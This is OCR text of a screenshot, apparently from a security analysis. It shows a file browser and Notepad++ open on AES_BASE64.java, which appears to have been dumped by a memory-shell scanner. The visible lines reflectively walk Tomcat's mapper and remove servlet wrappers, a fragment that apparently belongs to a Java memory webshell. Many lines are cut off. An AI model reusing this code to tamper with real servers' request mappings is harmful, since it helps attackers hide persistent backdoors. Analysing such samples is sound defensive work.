 .copagent ▸ java ▸ payload-1d4e6cb ▸ x
搜索 x
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大小
AES_BASE64.java 2020/9/15 1:12 JAVA 文件 21 KB
C:\Users\syst1m\Desktop\.copagent\java\payload-1d4e6cb\x\AES_BASE64.java - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
AES_BASE64.java
118 Object mapperListener_Mapper = listeners.get(i);
119 if (mapperListener_Mapper == null || !mapperListenerClass.isAssignableFrom(mapperListener_Mapper.getClass())) continue;
120 Object mapperListener_Mapper2 = AES_BASE64.getFieldValue(mapperListener_Mapper, "mapper");
121 Object mapperListener_Mapper_hosts = AES_BASE64.getFieldValue(mapperListener_Mapper2, "hosts");
122 for (int j = 0; j < Array.getLength(mapperListener_Mapper_hosts); ++j) {
123 Object mapperListener_Mapper_host = Array.get(mapperListener_Mapper_hosts, j);
124 Object mapperListener_Mapper_hosts_contextList = AES_BASE64.getFieldValue(mapperListener_Mapper_host, "contextList");
125 Object mapperListener_Mapper_hosts_contextList_contexts = AES_BASE64.getFieldValue(mapperListener_Mapper_hosts_contextLis
126 for (int k = 0; k < Array.getLength(mapperListener_Mapper_hosts_contextList_contexts); ++k) {
127 Object Mapper_Wrapper;
128 int l;
129 Object mapperListener_Mapper_hosts_contextList_context = Array.get(mapperListener_Mapper_hosts_contextList_contexts,
130 if (!standardContext.equals(AES_BASE64.getFieldValue(mapperListener_Mapper_hosts_contextList_context, "object"))) con
131 ArrayList arrayList = new ArrayList();
132 Object standardContext_Mapper = this.invoke(standardContext, "getMapper", null);
133 Object standardContext_Mapper_Context = AES_BASE64.getFieldValue(standardContext_Mapper, "context");
134 Object standardContext_Mapper_Context_exactWrappers = AES_BASE64.getFieldValue(standardContext_Mapper_Context, "exact
135 Object mapperListener_Mapper_hosts_contextList_context_exactWrappers = AES_BASE64.getFieldValue(mapperListener_Mapper
136 for (l = 0; l < Array.getLength(mapperListener_Mapper_hosts_contextList_context_exactWrappers); ++l) {
137 Mapper_Wrapper = Array.get(mapperListener_Mapper_hosts_contextList_context_exactWrappers,
138 if (!path.equals(AES_BASE64.getFieldValue(Mapper_Wrapper, "name"))) continue;
139 Method removeWrapperMethod = mapperListener_Mapper2.getClass().getDeclaredMethod("removeWrapper", mapperListener_
140 removeWrapperMethod.setAccessible(true);
ChaBug